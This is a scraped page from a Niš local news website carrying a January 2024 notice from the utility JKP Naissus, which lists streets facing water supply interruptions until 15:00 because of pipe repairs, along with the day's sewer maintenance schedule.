M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/gori-stan-u-episkopskoj/">
				<div class="single-post-outer activated" data-postid="224664" data-postlink="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-224664" class="post-224664 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-servisne-informacije category-vesti tag-jkp-naissus tag-nis tag-vodosnabdevanje">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE</span><meta property="url" content="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/" rel="category">Servisne informacije</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-01-29T10:04:28+01:00">Last updated: 29.01.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="224664"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=JKP+NAISSUS%3A+SPISAK+ULICA+KOJE+DO+15+SATI+MOGU+DA+OSTANU+BEZ+VODE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-ptitle="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/01/jkp-naissus-radovi.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="600" height="515" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/jkp-naissus-radovi.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=JKP+NAISSUS%3A+SPISAK+ULICA+KOJE+DO+15+SATI+MOGU+DA+OSTANU+BEZ+VODE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-ptitle="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>KVAR NA VODOVODNOJ MREŽI U SVETOSAVSKOJ ULICI<br />
Kvar na vodovodnoj mreži u Svetosavskoj ulici bb, potreban iskop. Zbog radova na popravci vodovodne mreže doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati.<br />
KVAR NA VODOVODNOJ MREŽI U ČEMERNIČKOJ ULICI<br />
Kvar na vodovodnoj mreži u Čemerničkoj ulici kod broja 3 četvrti prilaz, neophodan iskop. Zbog radova na popravci vodovodne mreže doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati.<br />
KVAR NA VODOVODNOJ MREŽI U ULICI SRĐANA LAZAREVIĆA<br />
Kvar na vodovodnoj mreži u ulici Srđana Lazarevića bb , potreban iskop. Zbog radova na popravci vodovodne mreže doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati.<br />
KVAR NA PRIKLjUČNOJ VEZI U NIŠKOJ BANjI<br />
Kvar na priključnoj vezi na Bulevaru Svetog Cara Konstantina („Kompkonsult doo“) u Niškoj Banji, neophodan iskop. Zbog radova na popravci priključne veze doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati.<br />
KVAR NA PRIKLjUČNOJ VEZI U GORNjA TRNAVA<br />
Kvar na priključnoj vezi u ulici Branislava Jovanovića kod boja 8 u Gornjoj Trnavi, neophodan iskop. Zbog radova na popravci priključne veze doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati.<br />
POPRAVKE KVAROVA NA PRVIM VENTILIMA<br />
Tokom dana obavljaće se radovi na popravci prvih ventila u ulicama: Braće Vuksanovića 15, Gadžihanska 12, Jovana Mitića Đorđa 30, Marina Držića na više lokacija, Šarplaninska 24a u Brzom Brodu, Milorada Aleksića u Novom Selu na više lokacija. Zbog intervencija moguć je prekid vodosnabdevanja na pomenutim lokacijama do 15 sati.<br />
DNEVNI RASPORED ODRŽAVANjA KANALIZACIONE MREŽE<br />
Ekipe JKP „Naissus“ Niš nastavljaju sa pojačanim aktivnostima u okviru održavanja kanalizacione mreže. Preduzeće će kao u prethodnom periodu na poslovima čišćenja atmosferskih slivnika angažovati sve raspoložive ekipe.<br />
Ispiranje ulične mreže u ulici Milojka Lešjanina.<br />
Ispiranje ulične mreže u Voždovoj ulici.</p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/jkp-naissus/" rel="tag">JKP Naissus</a><a href="https://tvzonaplus.rs/zonaplus/nis/" rel="tag">Niš</a><a href="https://tvzonaplus.rs/zonaplus/vodosnabdevanje/" rel="tag">vodosnabdevanje</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=JKP+NAISSUS%3A+SPISAK+ULICA+KOJE+DO+15+SATI+MOGU+DA+OSTANU+BEZ+VODE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-ptitle="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=JKP+NAISSUS%3A+SPISAK+ULICA+KOJE+DO+15+SATI+MOGU+DA+OSTANU+BEZ+VODE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-ptitle="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/gori-stan-u-episkopskoj/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/pozar-episkopska-3-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">GORI STAN U EPISKOPSKOJ</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/alpski-raj-za-dvoje-evo-sta-treba-da-uradis-da-osvojis-skijanje-u-francuskoj/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/SOS-2-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">ALPSKI RAJ ZA DVOJE: Evo šta treba da uradiš da osvojiš SKIJANJE U FRANCUSKOJ!</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303792">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/sistematska-deratizacija-od-26-do-31-januara/" title="Sistematska deratizacija od 26. do 31. januara">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/foto-sanit.rs_-150x150.webp" class="featured-img wp-post-image" alt="foto https://sanit.rs/" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sistematska-deratizacija-od-26-do-31-januara/" rel="bookmark">Sistematska deratizacija od 26. do 31. januara</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-22T13:04:41+01:00">22. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303760">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
